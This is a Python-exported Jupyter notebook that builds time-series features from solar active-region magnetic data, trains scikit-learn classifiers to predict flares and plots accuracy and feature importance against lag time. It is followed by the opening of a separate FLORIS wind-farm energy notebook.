seg_x, seg_y, harp_list = get_segmented_data(harp_ids, flare_data, flare_time_dict,
n=4500, return_harp_ids=True)
positive_count, negative_count = 0, 0
for has_flare in seg_y:
if has_flare: positive_count += 1
else: negative_count += 1
print('# Positive:', positive_count, '--- # Negative:', negative_count)
# Let's print the first couple terms of the first element of `seg_x` to get a good understanding of what the data looks like:
print(seg_x[0][0:2])
# ---
# ## Plotting Variables over Time
#
# It is useful to create graphs in order to visually understand the relationship between variables over time.
#
# Below are many methods for creating different types of graphs. Many of the functions are flexible, allowing one to manipulate the graphs.
#
# First, let's import `matplotlib` methods useful for graphing:
import matplotlib
import matplotlib.pyplot as plt
def plot_graph(x, y, x_label, y_label, title, clr=None, scatter=False,
line=None, vertical_lines=None, formula=None, label=None):
'''This method uses matplotlib to create a graph of x vs. y with many different
parameters to customize the graph. This method is a base method for many of the
other graphing methods.
'''
# Style elements
text_style = dict(fontsize=12, fontdict={'family': 'monospace'})
# Add data to graph
if scatter:
plt.scatter(x, y, color=clr, label=label, alpha=0.8, s=5)
else:
plot = plt.plot(x, y, '.', color=clr, linestyle=line, label=label)
if vertical_lines:
for x_val in vertical_lines:
plt.axvline(x=x_val, color=clr)
plt.axhline(y=0, color='black', linewidth=1)
if formula:
x_vals = np.array(x)
y_vals = formula(x_vals)
plt.plot(x, y_vals, color=clr)
# Label the axes and the plot
ax = plt.gca()
ax.tick_params(labelsize=12)
ax.set_xlabel(x_label, **text_style)
ax.set_ylabel(y_label, **text_style)
ax.set_title(title, **text_style)
if label: plt.legend()
def plot_segmented_graphs(seg_x, seg_y, variables=['US_FLUX'], flare=True, n=5,
color=None, delta=True, scale=False):
'''This method plots n random graphs that correspond to flaring active regions
if flare is True, and non-flaring active regions if flare is False.
If delta is True, it normalizes the graph (variables at time=0 are set to 0).
If scale is True, it normalizes the graph to be in the range [-1, 1].
'''
for _ in range(n):
i = random.randrange(len(seg_y))
while seg_y[i] != flare:
i = random.randrange(len(seg_y))
seg_data = seg_x[i]
for variable in variables:
x_data, y_data = [], []
start_data = seg_data[0][variable]
var_data = []
for data_pt in seg_data:
var_data.append(data_pt[variable])
if delta:
max_data = max(max(var_data - start_data),
abs(min(var_data - start_data))) / 1e22
else:
max_data = max(max(var_data), abs(min(var_data))) / 1e22
for data_pt in seg_data:
x_data.append(data_pt['TIME'])
y_pt = data_pt[variable] / 1e22
if delta:
y_pt -= start_data / 1e22
if scale:
y_pt /= max_data
y_data.append(y_pt)
variable_names = map(lambda x : x.title().replace('_', ' '), variables)
plot_graph(x_data, y_data, 'Hours Since Active Region Detected',
'Units relative to maximum value',
', '.join(variable_names) + ' vs. Time for Active Region',
clr=color, label=variable)
plt.show()
num_graphs = 2
plot_segmented_graphs(seg_x, seg_y, scale=True, flare=False, n=num_graphs,
variables=['USFLUX', 'TOTPOT', 'AREA_ACR', 'R_VALUE'])
# ---
# ## Machine Learning
# (from [Wikipedia](https://en.wikipedia.org/wiki/Spearman%27s_rank_correlation_coefficient)): Spearman's correlation assesses monotonic relationships (whether linear or not). If there are no repeated data values, a perfect Spearman correlation of +1 or −1 occurs when each of the variables is a perfect monotone function of the other.
def calculate_spearman(seg_x, first_var, second_var):
'''Calculate the Spearman coefficient between two variables. This method calculates
the coefficient between the two variables for every time series data series, then
returns the mean and standard deviation of the coefficients.
'''
s_coeff_list = []
for data in seg_x:
first_var_data = []
second_var_data = []
for data_pt in data:
if not data_pt[first_var] or not data_pt[second_var]: continue
first_var_data.append(data_pt[first_var])
second_var_data.append(data_pt[second_var])
s_coeff = scipy.stats.spearmanr(first_var_data, second_var_data).correlation
if not math.isnan(s_coeff): s_coeff_list.append(s_coeff)
return np.mean(s_coeff_list), np.std(s_coeff_list)
for var in ['TOTPOT', 'AREA_ACR']:
s_coeff, s_dev = calculate_spearman(seg_x, 'USFLUX', var)
print('S_coefficient for flux vs.', var + '. mean:', s_coeff, ' std:', s_dev)
def regression_helper(function, time_data, variable_data):
popt, _ = scipy.optimize.curve_fit(function, time_data, variable_data)
residuals = variable_data - function(time_data, *popt)
ss_res = np.sum(residuals ** 2)
ss_tot = np.sum((variable_data - np.mean(variable_data)) ** 2)
r_squared = 1 - (ss_res / ss_tot)
return popt, r_squared
# The following methods take `time_data` and some `variable_data`, then return different kinds of features based on the data.
def linear_features(time_data, variable_data, feature_names=False):
def f_linear(x, a, b):
return a * x + b
popt, r_squared = regression_helper(f_linear, time_data, variable_data)
if feature_names:
return np.array([*popt, r_squared]), ['slope', 'intercept', 'r^2_linear']
return np.array([*popt, r_squared])
def exponential_features(time_data, variable_data, feature_names=False):
def f_exponential(x, a, b):
return a * b ** x
popt, r_squared = regression_helper(f_exponential, time_data, variable_data)
if feature_names:
return np.array([popt[1], r_squared]), ['exp_val', 'r^2_exp']
return np.array([popt[1], r_squared])
def quadratic_features(time_data, variable_data, feature_names=False):
def f_quad(x, a, b, c):
return a * x ** 2 + b * x + c
popt, r_squared = regression_helper(f_quad, time_data, variable_data)
if feature_names:
return np.array([*popt, r_squared]), ['quad_1', 'quad_2', 'quad_3', 'r^2_quad']
return np.array([*popt, r_squared])
def cubic_features(time_data, variable_data, feature_names=False):
def f_cubic(x, a, b, c, d):
return a * x ** 3 + b * x ** 2 + c * x + d
popt, r_squared = regression_helper(f_cubic, time_data, variable_data)
if feature_names:
return np.array([*popt, r_squared]), ['cube_1', 'cube_2', 'cube_3', 'cube_4', 'r^2_cube']
return np.array([*popt, r_squared])
# +
from scipy.interpolate import make_lsq_spline
from scipy.interpolate import CubicSpline
def spline_features(time_data, variable_data, feature_names=False):
elapsed_time = time_data[-1] - time_data[0]
t = [time_data[0] + elapsed_time / 4, time_data[0] + elapsed_time * 2 / 4,
time_data[0] + elapsed_time * 3 / 4]
k = 3
t = np.r_[(time_data[0],)*(k+1), t, (time_data[-1],)*(k+1)]
try:
formula = make_lsq_spline(time_data, variable_data, t, k)
except np.linalg.LinAlgError: # Not enough time data in each quadrant of the data
if feature_names: return None, None
return None
if feature_names:
return np.array(formula.c.flatten()), ['spline_1', 'spline_2', 'spline_3', 'spline_4',
'spline_5', 'spline_6', 'spline_7']
return np.array(formula.c.flatten())
# -
def discrete_features(time_data, variable_data, feature_names=False):
features = []
features.append(np.mean(variable_data))
features.append(np.std(variable_data))
if feature_names:
return features, ['mean', 'std']
def extract_time_series_features(time_data, variable_data, features):
feature_list = np.array([])
feature_names = []
for feature in features:
# Each feature is a function
data, names = feature(time_data, variable_data, feature_names=True)
if data is None or not any(data): return [], []
feature_list = np.append(feature_list, data)
feature_names += names
return feature_list, feature_names
def create_learning_dataset(seg_x, seg_y, variable, features):
'''Creates learning dataset with time series data.
'''
x_data, y_data = [], []
for i, data in enumerate(seg_x):
if len(data) < 4: continue
time_data, variable_data = [], []
for data_pt in data:
time_data.append(data_pt['TIME'])
if variable in ['USFLUX', 'TOTPOT']:
variable_data.append(data_pt[variable] / 1e22)
else:
variable_data.append(data_pt[variable])
time_data = np.array(time_data)
variable_data = np.array(variable_data)
if not any(variable_data): continue
series_data, names = extract_time_series_features(time_data, variable_data, features)
if not any(series_data): continue
x_data.append(series_data)
y_data.append(seg_y[i])
names = list(map(lambda x : variable + ' ' + x, names))
return x_data, y_data, names
features = [linear_features]
raw_x_data = np.array([])
y_data = []
feature_names = []
variables = ['USFLUX']
for variable in variables:
x, y, names = create_learning_dataset(seg_x, seg_y, variable, features)
feature_names += names
if raw_x_data.size == 0: raw_x_data = np.array(x)
else: raw_x_data = np.hstack((raw_x_data, np.array(x)))
y_data = y
print('Features used:', feature_names)
# +
from sklearn.preprocessing import MinMaxScaler
def scale_x_data(x):
'''Method to scale each feature in the inputted x data to a range of 0 to 1.
Returns the scaled data.
'''
scaler = MinMaxScaler()
return scaler.fit_transform(x)
# -
x_data = scale_x_data(raw_x_data)
print(len(x_data), len(y_data))
# The following two methods are helper functions to help run machine learning algorithms.
# +
from sklearn.model_selection import train_test_split
def fit_algorithm(clf, x, y, n=1):
'''This method will fit the given classifier clf to the input x, y data
and will return the training and test accuracy of the model.
This method will randomize the train/test split n number of times and will
return the average train/test accuracy.
'''
avg_train, avg_test = 0, 0
for _ in range(n):
x_train, x_test, y_train, y_test = train_test_split(x, y, test_size=0.25)
clf.fit(x_train, y_train)
avg_train += clf.score(x_train, y_train)
avg_test += clf.score(x_test, y_test)
return avg_train / n, avg_test / n
# -
def print_info(clf, x, y, algorithm_name, best_accuracy=0, best_algorithm=None):
'''This method streamlines the code required to fit the given clf to the
model, as well as print out important statistics. This method returns the new
best algorithm and best accuracy, based on the test accuracy.
'''
print(algorithm_name + ':')
train_accuracy, test_accuracy = fit_algorithm(clf, x, y, 50)
print('> Train accuracy:', train_accuracy)
print('> Test accuracy:', test_accuracy)
result_vals_dict = {'TP': 0, 'FP': 0, 'TN': 0, 'FN':0}
for i, data_pt in enumerate(x):
prediction = clf.predict([data_pt])
if prediction == y[i]:
if prediction == 1:
result_vals_dict['TP'] += 1
else:
result_vals_dict['TN'] += 1
else:
if prediction == 1:
result_vals_dict['FP'] += 1
else:
result_vals_dict['FN'] += 1
precision = result_vals_dict['TP'] / (result_vals_dict['TP'] + result_vals_dict['FP'] + 1)
recall = result_vals_dict['TP'] / (result_vals_dict['TP'] + result_vals_dict['FN'] + 1)
tss_score = recall - result_vals_dict['FP'] / (result_vals_dict['FP'] + result_vals_dict['TN'])
print('> Precision:', precision)
print('> Recall:', recall)
print('> TSS Score:', tss_score)
if test_accuracy > best_accuracy:
best_accuracy = test_accuracy
best_algorithm = algorithm_name
return best_algorithm, best_accuracy
# ## Different Classification Algorithms and Their Pros and Cons
#
# 1. Suppport Vector Machines (SVMs)
# * SVMs work by constructing hyper-planes in higher dimensional space. This can be used for classification by maximizing the distance between the hyper-plane and the training data of any class.
# * This is a good choice because it is a versatile classification algorithm.
# 2. Stochastic Gradient Descent
# * Creates a linear classifier to minimize loss.
# * Less versatile than SVMs (this should not be an issue for the binary classification, however).
# * Scikitlearn has the following built-in loss functions: hinge loss, modified Huber, and logistic.
# 3. Multi-layer Perceptron
# * Can learn non-linear models.
# * Doesn't necessarily find global optimum: different initial weights can alter validation accuracy.
# * Needs tweaking of hyperparameters such as the number of hidden neurons, layers, and iterations to work well.
# 4. AdaBoost (Boosting algorithm)
# * Principle is to combine many weak learners to create one strong model.
# * Each weak learner concentrates on the examples that are missed by the previous learners.
# 5. Random Forest
# * Each tree is built from a random sample of the total data (with replacement).
# * This tends to reduce the overall bias.
# Let's import all the learning algorithms we need from the scikit learn library:
from sklearn.svm import SVC
from sklearn.linear_model import SGDClassifier
from sklearn.ensemble import AdaBoostClassifier
from sklearn.neural_network import MLPClassifier
from sklearn.ensemble import RandomForestClassifier
def run_learning_algorithms(x, y):
'''This method runs different machine learning (ML) algorithms and prints
statements indicated the accuracy, finally printing the best overall algorithm
in terms of test accuracy.
Current ML algorithms:
Support Vector Machine
Stochastic Gradient Descent
Multi-layer Perceptron
AdaBoost
Random Forest
'''
best_accuracy = 0
best_algorithm = None
#algorithm_name = 'Support Vector Machine'
#clf = SVC(gamma='scale')
#best_algorithm, best_accuracy = print_info(clf, x, y, algorithm_name, best_accuracy, best_algorithm)
#print('>', clf.support_vectors_, '\n')
algorithm_name = 'Stochastic Gradient Descent'
clf = SGDClassifier(loss='hinge', penalty='l2')
best_algorithm, best_accuracy = print_info(clf, x, y, algorithm_name, best_accuracy, best_algorithm)
print('>', clf.coef_, '\n')
#algorithm_name = 'Multi-layer Perceptron'
#clf = MLPClassifier(max_iter=500)
#best_algorithm, best_accuracy = print_info(clf, x, y, algorithm_name, best_accuracy, best_algorithm)
#print('>', clf.loss_, '\n')
algorithm_name = 'AdaBoost'
clf = AdaBoostClassifier(n_estimators=25, random_state=0)
best_algorithm, best_accuracy = print_info(clf, x, y, algorithm_name, best_accuracy, best_algorithm)
print('>', clf.feature_importances_, '\n')
algorithm_name = 'Random Forest'
clf = RandomForestClassifier(n_estimators=25, max_depth=2, random_state=0)
best_algorithm, best_accuracy = print_info(clf, x, y, algorithm_name, best_accuracy, best_algorithm)
print('>', clf.feature_importances_, '\n')
print('The best algorithm is', best_algorithm, 'with a test accuracy of', best_accuracy)
run_learning_algorithms(x_data, y_data)
def graph_features(x, y, feature_names, max_num_graphs=float('inf')):
'''Given the feature data as x, this function will graph features versus each other.
Different outputs in y will be displayed in different colors. The function will graph
every combination of features, and print them.
'''
single_feature_vectors = [[] for _ in range(len(x[0]))]
colors = []
color_map = {True: 'r', False: 'b'}
for i, data_pt in enumerate(x):
colors.append(color_map[y[i]])
for j in range(len(data_pt)):
single_feature_vectors[j].append(data_pt[j])
count = 0
for i in range(len(x[0])):
for j in range(i + 1, len(x[0])):
count += 1
plot_graph(single_feature_vectors[i], single_feature_vectors[j],
feature_names[i], feature_names[j],
feature_names[i] + ' vs. ' + feature_names[j],
clr=colors, scatter=True)
plt.show()
if count >= max_num_graphs: break
if count >= max_num_graphs: break
graph_features(x_data, y_data, feature_names)
# ---
# ## Plotting Metadata
# In this section, I will include a few functions for graphing the results outputted from the machine learning modeling. Specifically, there is a method to understand the relationship between lag time and accuracy and a method to understand the importance of the coefficients in the models as lag time changes.
#
# The following two functions are used to get run the algorithms to get the data ready to be plotted and analyzed:
def lag_vs_accuracy_data(harp_ids, flare_time_dict, seg_x, seg_y, hour_range=range(2, 25),
ada=False, tss=False, features=[spline_features],
variables=['USFLUX', 'TOTPOT', 'AREA_ACR', 'R_VALUE']):
'''This function outputs lag time vs coefficient data in the form of a dictionary.
The dictionary keys are the variables in the variables parameter, and the values are
a list of three-tuples (lag time, accuracy, accuracy error) for all lag times in the
hour_range parameter. Note: the model is trained on a single variable with the learning
algorithm, so there will be len(variables) separate data series.
This function normalizes the data before learning by ensuring that the data at the
beginning of the time series is set to zero. This makes sure that the algorithm learns
on time series instead of discrete features.
By default, the function will return accuracy data (i.e. accuracy over time). If tss is
set to true, it will return TSS data instead of accuracy data.
The default model used is stochastic gradient descent. If the ada parameter is set to
True, then an AdaBoost model will be used instead.
This function takes harp_ids, flare_time_dict, seg_x, and seg_y as inputs.
Note: The default range does not include hour 1. This is by design: for many of the
fitting features such as spline_features and cubic_features, it does not make sense to
fit on one hour (i.e. 5 data points) of data.
'''
data_dict = {}
for variable in variables: data_dict[variable] = [] # List of (time, accuracy, error)
# Preprocessing to ensure that all the values in new_seg_x are floats (not strings)
new_seg_x = []
for data in seg_x:
def map_to_float(series):
'''Function to map the elements of a series to floats.'''
def to_float(x):
'''Converts x to float unless x is a timestamp.'''
if type(x) is pandas.Timestamp: return x
return float(x)
return series.map(to_float)
new_seg_x.append(list(map(map_to_float, data)))
for lag in hour_range:
modified_seg_x = []
# Convert data into difference data
for data in new_seg_x:
end_time = data[-1]['TIME']
for i, point in enumerate(data):
if end_time - point['TIME'] < lag:
data_tail = data[i:]
data_tail = list(map(lambda x : x - data_tail[0], data_tail))
modified_seg_x.append(data_tail)
break
lag_time = round(modified_seg_x[0][-1]['TIME'] - modified_seg_x[0][0]['TIME'])
for variable in variables:
# Get data ready for model
x, y_data, feature_names = create_learning_dataset(modified_seg_x, seg_y, variable, features)
raw_x_data = np.array(x)
x_data = scale_x_data(raw_x_data)
assert(len(x_data) == len(y_data))
# Run model n times, and take the standard deviation to determine the error
n = 100
if ada: clf = AdaBoostClassifier(n_estimators=25, random_state=0)
else: clf = SGDClassifier(loss='hinge', penalty='l2')
accuracies = []
for _ in range(n):
x_train, x_test, y_train, y_test = train_test_split(x_data, y_data, test_size=0.25)
clf.fit(x_train, y_train)
TP, TN, FP, FN = 0, 0, 0, 0
for i, data_pt in enumerate(x_test):
prediction = clf.predict([data_pt])
if prediction == y_test[i]:
if prediction: TP += 1
else: TN += 1
else:
if prediction: FP += 1
else: FN += 1
if tss:
accuracies.append(TP/(TP+FN) - FP/(FP+TN))
else:
accuracies.append((TP + TN)/(TP + TN + FP + FN))
print(np.mean(accuracies))
mean_var = np.mean(accuracies)
var_error = np.std(accuracies)
data_dict[variable].append((lag_time, mean_var, var_error))
return data_dict
# We want to create lag vs. accuracy graphs for every SHARP variable (except time; QUERY_VARIABLES includes a `time` variable as its first element):
print(QUERY_VARIABLES.split(',')[1:])
accuracy_data_dict = lag_vs_accuracy_data(harp_ids, flare_time_dict, seg_x, seg_y,
ada=False, variables=QUERY_VARIABLES.split(',')[1:])
def lag_vs_coefficient_data(harp_ids, flare_time_dict, seg_x, seg_y, hour_range=range(2, 25),
ada=False, features=[spline_features],
f_score=False, variables=['USFLUX']):
'''This function outputs data of lag time vs. coefficient values for a machine learning
fit. This allows one to see how the relative importance of coefficients changes over time.
The function returns two lists: coef_data, which is the values of the coefficients at each
timestep, and time_data, which specifies the timesteps.
This function also has a f_score parameter. When this is set to true, the coefficient data
will be the ANOVA F-value computed for each feature for the data. By default this is false,
and the function returns the parameters of the machine learning fit.
(The paragraphs below are identical to lag_vs_accuracy_data)
The default model used is stochastic gradient descent. If the ada parameter is set to
True, then an AdaBoost model will be used instead.
This function takes harp_ids, flare_time_dict, seg_x, and seg_y as inputs.
Note: The default range does not include hour 1. This is by design: for many of the
fitting features such as spline_features and cubic_features, it does not make sense to
fit on one hour (i.e. 5 data points) of data.
'''
coef_data = {}
time_data = []
for variable in variables: coef_data[variable] = []
# Preprocessing to ensure that all the values in new_seg_x are floats (not strings)
new_seg_x = []
for data in seg_x:
def map_to_float(series):
'''Function to map the elements of a series to floats.'''
def to_float(x):
'''Converts x to float unless x is a timestamp.'''
if type(x) is pandas.Timestamp: return x
return float(x)
return series.map(to_float)
new_seg_x.append(list(map(map_to_float, data)))
for lag in hour_range:
modified_seg_x = []
# Take time off of the start
for data in new_seg_x:
end_time = data[-1]['TIME']
for i, point in enumerate(data):
if end_time - point['TIME'] < lag:
data_tail = data[i:]
data_tail = list(map(lambda x : x - data_tail[0], data_tail))
modified_seg_x.append(data_tail)
break
lag_time = round(modified_seg_x[0][-1]['TIME'] - modified_seg_x[0][0]['TIME'])
time_data.append(lag_time)
for variable in variables:
x, y_data, feature_names = create_learning_dataset(modified_seg_x, seg_y, variable, features)
raw_x_data = np.array(x)
x_data = scale_x_data(raw_x_data)
assert(len(x_data) == len(y_data))
# ANOVA F-value does not depend on a machine learning algorithm, so we can save
# time by not running the ML fit if f_score is True
if f_score:
selector = SelectKBest(f_classif, k='all')
selector.fit(x_data, y_data)
scores = selector.scores_
order = np.argsort(selector.scores_)
ordered_scores = list(map(lambda x : scores[x], order))
coef_data.append(ordered_scores)
continue
# Run model n times, and take the standard deviation to determine the error
n = 10
if ada: clf = AdaBoostClassifier(n_estimators=25, random_state=0)
else: clf = SGDClassifier(loss='hinge', penalty='l2')
coefs = []
for _ in range(n):
_, test_accuracy = fit_algorithm(clf, x_data, y_data, 1)
if ada: coefs.append(clf.feature_importances_)
else: coefs.append(clf.coef_[0])
coef_data[variable].append(sum(coefs) / len(coefs)) # Average coefficients
return coef_data, time_data
coef_data, time_data = lag_vs_coefficient_data(harp_ids, flare_time_dict, seg_x, seg_y,
variables=QUERY_VARIABLES.split(',')[1:])
# First, let's import methods from the `bokeh` graphing module that we will use to plot data.
from bokeh.plotting import figure, show, ColumnDataSource
from bokeh.models import HoverTool, Legend, Band, Range1d
from bokeh.io import output_notebook
output_notebook()
# The next functions are used to plot the data:
# Colors taken from colorbrewer
COLORS = ['#a6cee3', '#1f78b4', '#b2df8a', '#33a02c', '#fb9a99', '#e31a1c', '#fdbf6f',
'#ff7f00', '#cab2d6', '#6a3d9a', '#ffff99', '#b15928', '#8dd3c7', '#fdb462',
'#d9d9d9', '#ffed6f', '#e31a1c']
def plot_variable_data(data_dict, variables=None, parameter='accuracy'):
'''This function plots the variable vs. lag time data of the given input data_dict
using the bokeh plotting library.
If variables is set to None, this function will plot all variables in data_dict. Else
it will plot all the variables in variables.
The parameter input is for labeling the graph. By default it is accuracy, and will
include this word in the title, y axis, and on the tooltips.
'''
variable_data, error_data = {}, {}
time_data, items = [], []
for var in data_dict:
# Parse tuples in data_dict
time_data, variable_subset, error_subset= [], [], []
for tup in data_dict[var]:
time_data.append(tup[0])
variable_subset.append(tup[1])
error_subset.append(tup[2])
variable_data[var] = variable_subset
error_data[var] = error_subset
# Basic plot setup
plot = figure(plot_width=800, plot_height=600, tools='',
toolbar_location=None, title='Lag time vs. ' + parameter,
x_axis_label='Lag time (hours)', y_axis_label=parameter.capitalize())
circles = []
min_val = 1
max_val = 0
for i, var in enumerate(variable_data):
if variables:
if var not in variables: continue
source = ColumnDataSource(data=dict(
x_data = time_data,
y_data = variable_data[var],
))
item = plot.line('x_data', 'y_data', line_width=1, line_alpha=0.5,
color=COLORS[i], source=source)
items.append((var, [item]))
circles.append(plot.circle('x_data', 'y_data', size=10, source=source,
fill_color=COLORS[i], hover_fill_color=COLORS[i],
fill_alpha=0.25, hover_alpha=0.5,
line_color=None, hover_line_color='white'))
# Used for creating error bands
err_xs, err_ys = [], []
for x, y, y_err in zip(time_data, variable_data[var], error_data[var]):
if y + y_err / 2 > max_val: max_val = y + y_err / 2
if y - y_err / 2 < min_val: min_val = y - y_err / 2
err_xs.append((x, x))
err_ys.append((y - y_err / 2, y + y_err / 2))
source = ColumnDataSource({
'base': time_data,
'lower': list(map(lambda x : x[0], err_ys)),
'upper': list(map(lambda x : x[1], err_ys))
})
band = Band(base='base', lower='lower', upper='upper', source=source,
level='underlay', fill_alpha=.5, line_width=1,
line_color='black', fill_color=COLORS[i])
plot.add_layout(band)
plot.add_tools(HoverTool(tooltips=[(parameter.capitalize(), '@y_data %')], renderers=circles,
mode='vline'))
plot.y_range = Range1d(min_val - (max_val - min_val) / 10,
max_val + (max_val - min_val) / 10)
plot.x_range = Range1d(0, 25)
plot.y_range = Range1d(0.45, 0.65)
legend = Legend(items=items)
legend.click_policy='hide'
plot.add_layout(legend, 'right')
plot.title.text_font_size = '16pt'
plot.xaxis.axis_label_text_font_size = "16pt"
plot.yaxis.axis_label_text_font_size = "16pt"
plot.yaxis.axis_label_text_font_size = "16pt"
show(plot)
# +
#plot_variable_data(accuracy_data_dict, variables=['TOTUSJH', 'TOTUSJZ', 'MEANJZD', 'R_VALUE', 'USFLUX', 'TOTPOT'])
# -
def plot_coef_data(coef_data, time_data):
'''This function plots the coefficient data vs. lag time with the bokeh plotting
library. Each coefficient is displayed as a separate color.
'''
coef_data = np.array(coef_data)
transposed_data = coef_data.transpose()
sums = []
for var in coef_data:
sums.append(sum(list(map(lambda x : abs(x), var))) + 0.01)
normalized_data = []
for var in transposed_data:
normalized_data.append([abs(x) / sums[i] for i, x in enumerate(var)])
# Basic plot setup
plot = figure(plot_width=600, plot_height=300, tools='',
toolbar_location=None, title='Lag time vs. feature importances',
x_axis_label='Lag time (hr)', y_axis_label='Importance')
circles = []
items = []
for i, var in enumerate(normalized_data):
source = ColumnDataSource(data=dict(
x_data = time_data,
y_data = var
))
item = plot.line('x_data', 'y_data', line_width=1, color=COLORS[i], source=source)
items.append(('coef ' + str(i + 1), [item]))
circles.append(plot.circle('x_data', 'y_data', size=10, source=source,
fill_color=COLORS[i], hover_fill_color=COLORS[i],
fill_alpha=0.25, hover_alpha=0.5,
line_color=None, hover_line_color='white'))
plot.add_tools(HoverTool(tooltips=[('Importance', '@y_data')], renderers=circles,
mode='vline'))
plot.x_range = Range1d(0, 25)
legend = Legend(items=items)
plot.add_layout(legend, 'right')
plot.legend.click_policy='hide'
show(plot)
plot_coef_data(coef_data['USFLUX'], time_data)
# The plot above is confusing. If we want to plot only specific features, we can manipulate the `coef_data` before passing it into `plot_coef_data`.
#
# We will splice the data such that we only plot `coef 2` and `coef 6`. These specific variables are meaningful because `coef 2` corresponds to the first half of the lag time and `coef 6` corresponds to the last half of the lag time. This is due to the properties of B-splines. Note: this is only true if we are plotting coefficients for `spline_features`.
spliced_data = list(map(lambda x : [x[1], x[-2]], coef_data['USFLUX']))
plot_coef_data(spliced_data, time_data)
# Lastly, we have a function that plots the importance of the feature for spline fitting over time. This is built by using the ratios of the two variables above. Since the ratio between the two coefficients corresponds to the relative importance of the first and second half of the lag time, we can make a plot that reflects this.
# +
from sklearn.linear_model import LinearRegression
def plot_spline_feature_importance(coef_data, time_data):
'''This method takes coefficient data and time data, and creates a plot of the
importance of the time series data for the spline model over time.
'''
first_and_last = list(map(lambda x : [abs(x[1]), abs(x[-2])], coef_data))
def normalize_points(point):
'''This method takes a list of two values and returns the normalized list.
It is normalized such that both numbers sum to 1.
'''
if point[0] == 0 and point[1] == 0: return [0.5, 0.5] # Inconclusive
else:
point_sum = point[0] + point[1]
return [point[0] / point_sum, point[1] / point_sum]
normalized_data = list(map(normalize_points, first_and_last))
time_dict = {}
for i, t in enumerate(time_data):
contains_nan = False
for coef in normalized_data[i]:
if np.isnan(coef): contains_nan = True
if contains_nan: continue
time_dict[t] = normalized_data[i]
time_points, data_points, data_point_ranges = [], [], []
for i, lag_time in enumerate(time_dict.keys()):
if i == 0:
time_points += [24 - lag_time * 3/4, 24 - lag_time/4]
data_points += time_dict[lag_time]
data_point_ranges += [(24 - lag_time, 24 - lag_time/2),
(24 - lag_time/2, 24)]
else:
# Keep track of areas since many areas overlap
second_half_area, first_half_area = 0, 0
second_half_range = (24 - lag_time/2, 24)
first_half_range = (24 - lag_time, 24 - lag_time/2)
for j, d in enumerate(data_point_ranges):
second_overlap, first_overlap = 0, 0
if second_half_range[1] > d[0]:
second_overlap = (min(second_half_range[1], d[1]) -
max(second_half_range[0], d[0]))
if second_overlap < 0: second_overlap = 0
second_half_area += second_overlap * data_points[j]
if first_half_range[1] > d[0]:
first_overlap = min(first_half_range[1], d[1]) - d[0]
first_half_area += first_overlap * data_points[j]
width = 1
# Adding 0.1 smooths the ratios
ratio = (time_dict[lag_time][0] + 0.1) / (time_dict[lag_time][1] + 0.1)
if ratio * second_half_area - first_half_area < 0:
average_ratio = (first_half_area / second_half_area + ratio) / 2
factor = average_ratio / (first_half_area / second_half_area)
for k, d in enumerate(data_point_ranges):
if first_half_range[1] > d[0]:
data_points[k] *= factor
data_points.append(0)
else:
data_points.append((ratio * second_half_area - first_half_area) / width)
data_point_ranges.append((24 - lag_time, 24 - lag_time + width))
time_points.append(24 - lag_time * 3/4)
areas = ([x * (data_point_ranges[i][1] - data_point_ranges[i][0])
for i, x in enumerate(data_points)])
total_area = sum(areas)
data_points = list(map(lambda x : x / total_area, data_points))
# Create plot
plot = figure(plot_width=600, plot_height=300, tools='', x_range=[0,24],
toolbar_location=None, title='Feature importance over time',
x_axis_label='Time', y_axis_label='Importance')
source = ColumnDataSource(data=dict(
x_data = time_points,
y_data = data_points
))
plot.circle('x_data', 'y_data', size=10, source=source,
fill_color='red', fill_alpha=1, line_color=None)
# To avoid division by 0, replace all 0s with 0.01
data_points = list(map(lambda x : x + 0.01, data_points))
reg = LinearRegression().fit(np.array(time_points).reshape(-1, 1), data_points)
plot.line([time_data[0], time_data[-1]],
[reg.predict([[time_data[0]]])[0],
reg.predict([[time_data[-1]]])[0]], line_width=2)
show(plot)
# -
plot_spline_feature_importance(coef_data['USFLUX'], time_data)
# Lastly, we can plot the difference in the importance of the first half of the lag time (coefficient 2) versus the importance of the last half of the lag time (coefficient 6)
def plot_difference_data(coef_data, time_data):
'''
'''
normalized_coef_data = {}
def normalize_points(point):
'''This method takes a list of two values and returns the ratio of the
second data point to the first data point.
'''
if point[0] == 0 and point[1] == 0: return 1 # Inconclusive
else:
point_sum = point[0] + point[1]
return (point[1] - point[0]) / point_sum
for coef in coef_data:
normalized_coef_data[coef] = list(map(lambda x : [abs(x[1]), abs(x[-2])], coef_data[coef]))
normalized_coef_data[coef] = list(map(normalize_points, normalized_coef_data[coef]))
# Basic plot setup
plot = figure(plot_width=600, plot_height=400, tools='',
toolbar_location=None, title='Lag time vs. ratios',
x_axis_label='Lag time (hr)', y_axis_label='Difference')
circles = []
items = []
for i, var in enumerate(normalized_coef_data):
source = ColumnDataSource(data=dict(
x_data = time_data,
y_data = normalized_coef_data[var]
))
item = plot.line('x_data', 'y_data', line_width=1, color=COLORS[i], source=source)
items.append((var + ' ratio', [item]))
circles.append(plot.circle('x_data', 'y_data', size=10, source=source,
fill_color=COLORS[i], hover_fill_color=COLORS[i],
fill_alpha=0.25, hover_alpha=0.5,
line_color=None, hover_line_color='white'))
plot.add_tools(HoverTool(tooltips=[('Ratio', '@y_data')], renderers=circles,
mode='vline'))
plot.x_range = Range1d(0, 25)
legend = Legend(items=items)
plot.add_layout(legend, 'right')
plot.legend.click_policy='hide'
show(plot)
plot_difference_data(coef_data, time_data)
| time_series_data_analysis.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: floris
# language: python
# name: floris
# ---
# # Compute AEP
#
# See https://github.com/NREL/floris/blob/main/examples/aep_calculation/compute_aep.py
#
# Written by <NAME>
#
# <NAME>
# <EMAIL>
#
# 2021-02-03
# +
### system-level libs
import os, sys
### analysis libs
import numpy as np
import pandas as pd
### plotting libs
import matplotlib.pyplot as plt
plt.style.use('seaborn-deep')
import seaborn as sns
### Floris
import floris.tools as ft
import floris.tools.cut_plane as cp
import floris.tools.wind_rose as rose
import floris.tools.power_rose as pr
import floris.tools.visualization as vis
from floris.tools.optimization.scipy.yaw_wind_rose import YawOptimizationWindRose
# -
# ## initialize Floris
# Same setup as in the `example_input.json`, but with 5 turbines aligned axially.
fi = ft.floris_interface.FlorisInterface('example_input.json')
# ## Setup wind farm
# +
# Define wind farm coordinates and layout
wf_coordinate = [39.8283, -98.5795]
# Below minimum wind speed, assumes power is zero.
minimum_ws = 3.0
# Set wind farm to N_row x N_row grid with constant spacing
# (2 x 2 grid, 5 D spacing)
